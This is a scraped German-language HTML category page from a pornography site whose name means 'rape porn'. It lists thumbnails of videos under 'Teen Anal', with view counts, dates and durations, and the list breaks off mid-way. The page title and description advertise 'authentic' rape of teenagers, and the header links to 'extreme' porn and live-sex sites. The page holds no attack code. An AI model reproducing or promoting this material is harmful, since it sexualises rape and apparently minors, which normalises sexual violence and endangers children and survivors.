

--- FILE ---
content_type: text/html
request_url: https://vergewaltigungporno.pro/de/category/123142226/Teen%20Anal/popular/1/
body_size: 14564
content:
 
<!DOCTYPE html>
<html lang="de">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Vergewaltigung Porno - Erotische Vergewaltigung Teenager anal Pornos zeigt Dir die schärfsten Videos!</title>
        <meta name="description" content="Erlebe authentische Vergewaltigung Teenager anal Pornos jetzt auf unserer Seite!" />
        <link rel="alternate" hreflang="de" href="/de/category/123142226/Teen Anal/popular/1/" />
 
        <link rel="canonical" href="https://vergewaltigungporno.pro/en/category/123142226/Teen Anal/popular/1/" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">		
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>				
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/n70CZT3raQ1PFhFwo.js" type="text/javascript"></script>
        <div class="header-row">
        
            <div class="logo">
                <a href="https://vergewaltigungporno.pro" target="_self">Vergewaltigung<span>Porno</span>.pro</a>
            </div>
            
            <div class="b-list"><i class="la la-bars"></i></div>
            <div class="b-search"><i class="la la-search"></i></div>
            
            <div class="header-list-row">
                <ul>
                    <li><a href="https://livesexhookers.com/girls/german"><i class="la la-fire"></i> Live Sex</a></li>
                    <li><a href="https://pornsites.love/category/extreme-content-sites/"><i class="la la-heart-o"></i> extreme pornoseiten</a></li>
                </ul>
            </div>
            
            <div class="search-row">
                
                <form action="/de/search/" target="_self">
                    <div class="search-text">
                        <input type="text" placeholder="">
                    </div>
                    <button type="submit" title="Find"><i class="la la-search"></i></button>
                </form>
                
            </div>
            
        </div>
       
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Teenager anal Free XXX Filme</h1>
    
                    <ul>
                        <li><span><i class="la la-sliders"></i> Sort:</span></li>
                        <li><a href="/de/category/123142226/Teen Anal/popular/1/" target="_self">Neu</a></li>
                        <li><a href="/de/category/123142226/Teen Anal/latest/1/" target="_self" class="active">Beliebte</a></li>
                    </ul>

                
                </div>
                
                <div class="thumbs-row">
                    
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/1975832882328850239/">
                                <img data-sg="1b6b9189bebf4f3f" src="/thumbs/239/1975832882328850239_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 228250 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 25.06.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2705852731525354613/">
                                <img data-sg="258d1eb91d16d475" src="/thumbs/613/2705852731525354613_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 72060 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 15.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 24:49</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/15021720804042117701/">
                                <img data-sg="d077df7b98069245" src="/thumbs/701/15021720804042117701_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 42831 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 22.08.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:24</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/7298552825478010879/">
                                <img data-sg="6549ab20190a57ff" src="/thumbs/879/7298552825478010879_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 79393 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 27.06.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:40</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2705852734581449973/">
                                <img data-sg="258d1eb9d33f24f5" src="/thumbs/973/2705852734581449973_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 27910 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 24:08</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942639095836583/">
                                <img data-sg="3514ed10998d6fa7" src="/thumbs/583/3824942639095836583_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 659 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 19.04.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 22:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/9838306245424132592/">
                                <img data-sg="8888af67960331f0" src="/thumbs/592/9838306245424132592_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 17719 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 17.07.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 14:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942636944852431/">
                                <img data-sg="3514ed10195805cf" src="/thumbs/431/3824942636944852431_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 2687 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 7.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 21:08</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2705852734929386161/">
                                <img data-sg="258d1eb9e7fc3ab1" src="/thumbs/161/2705852734929386161_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 20445 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 22.09.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:06</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2954435745733961393/">
                                <img data-sg="290043a8503066b1" src="/thumbs/393/2954435745733961393_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 3555 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 11.03.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 29:20</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/13573928618224603560/">
                                <img data-sg="bc60482917c951a8" src="/thumbs/560/13573928618224603560_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 39 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 18.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:10</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942640335284445/">
                                <img data-sg="3514ed10e36de8dd" src="/thumbs/445/3824942640335284445_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 9503 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 20.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:12</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/1767240269913153952/">
                                <img data-sg="18867fa988f061a0" src="/thumbs/952/1767240269913153952_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 30 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 9.10.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:57</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/4562254219099588186/">
                                <img data-sg="3f50620a5875465a" src="/thumbs/186/4562254219099588186_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 4 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 13.01.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:04</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942640161585496/">
                                <img data-sg="3514ed10d9137958" src="/thumbs/496/3824942640161585496_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 7983 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 18.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:18</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/1426482546538537868/">
                                <img data-sg="13cbe25178b9638c" src="/thumbs/868/1426482546538537868_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 506 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 27.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:12</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2842598651512813924/">
                                <img data-sg="2772f069ae6cf964" src="/thumbs/924/2842598651512813924_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 374 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 15.09.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/1426482544540961911/">
                                <img data-sg="13cbe25101a8cc77" src="/thumbs/911/1426482544540961911_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 135 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 27.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2705852732453091357/">
                                <img data-sg="258d1eb95462f81d" src="/thumbs/357/2705852732453091357_0.v1547541180" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 3935 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 16.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:04</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2705852731220176872/">
                                <img data-sg="258d1eb90ae62fe8" src="/thumbs/872/2705852731220176872_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 70 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 7.09.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:34</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/816173450926555677/">
                                <img data-sg="b53a16de995021d" src="/thumbs/677/816173450926555677_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 63 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 24.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:12</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2976397111135067271/">
                                <img data-sg="294e496727b45c87" src="/thumbs/271/2976397111135067271_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 86 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 10.10.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:57</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2705852731237884142/">
                                <img data-sg="258d1eb90bf460ee" src="/thumbs/142/2705852731237884142_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 5249 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 18.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:44</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/10335995395107096255/">
                                <img data-sg="8f70d50ca56e86bf" src="/thumbs/255/10335995395107096255_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 25 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 9.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 22:51</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/13554958835734263484/">
                                <img data-sg="bc1ce33e6cfbb6bc" src="/thumbs/484/13554958835734263484_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 5751 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 15.04.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/5912472269629961081/">
                                <img data-sg="520d52341fa43379" src="/thumbs/81/5912472269629961081_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 22 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 5.05.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:38</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942638027111633/">
                                <img data-sg="3514ed1059d9fcd1" src="/thumbs/633/3824942638027111633_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 96 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 27.04.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:39</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2705852734349684767/">
                                <img data-sg="258d1eb9c56eb01f" src="/thumbs/767/2705852734349684767_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 450 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 8.05.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:06</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942640236800803/">
                                <img data-sg="3514ed10dd8f2b23" src="/thumbs/803/3824942640236800803_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 4106 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 10.09.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:16</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/1048538313136745330/">
                                <img data-sg="e8d280a57e72b72" src="/thumbs/330/1048538313136745330_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 60 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 18.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:15</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942640117452218/">
                                <img data-sg="3514ed10d6720dba" src="/thumbs/218/3824942640117452218_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 12133 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 22.11.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:24</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942638836547980/">
                                <img data-sg="3514ed108a19018c" src="/thumbs/980/3824942638836547980_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 5290 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 31.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 16:46</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/691953771072709724/">
                                <img data-sg="99a5049e5c7e45c" src="/thumbs/724/691953771072709724_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 59 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 15.04.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942637548841934/">
                                <img data-sg="3514ed103d582bce" src="/thumbs/934/3824942637548841934_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 975 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 9.01.2018</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:23</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3157095852156041968/">
                                <img data-sg="2bd041f3559ebaf0" src="/thumbs/968/3157095852156041968_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 201 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 14.03.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 22:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/15276046212318593345/">
                                <img data-sg="d3ff6b1819b38141" src="/thumbs/345/15276046212318593345_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 50 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 22.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:35</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/5279258826168433331/">
                                <img data-sg="4943b1ee831d7ab3" src="/thumbs/331/5279258826168433331_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 392 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 9.09.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:21</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942640129548006/">
                                <img data-sg="3514ed10d72a9ee6" src="/thumbs/6/3824942640129548006_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 14853 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 16.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:19</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3576276782272905110/">
                                <img data-sg="31a17cc919da7f96" src="/thumbs/110/3576276782272905110_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 123 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 20.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 25:09</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/4458809325640878059/">
                                <img data-sg="3de0df75380607eb" src="/thumbs/59/4458809325640878059_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 434 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:58</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942638987778278/">
                                <img data-sg="3514ed10931c98e6" src="/thumbs/278/3824942638987778278_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 5715 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 3.12.2018</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:21</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/4330183121904513568/">
                                <img data-sg="3c17e69b6982b220" src="/thumbs/568/4330183121904513568_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 36 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 25.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:45</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3712095926681574009/">
                                <img data-sg="33840393ea079a79" src="/thumbs/9/3712095926681574009_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 12 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 10.03.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/4875227154005261465/">
                                <img data-sg="43a8494439d27c99" src="/thumbs/465/4875227154005261465_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 68 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 25:41</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3157707598341042872/">
                                <img data-sg="2bd26e5497ab72b8" src="/thumbs/872/3157707598341042872_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 45 Ansichten</li>
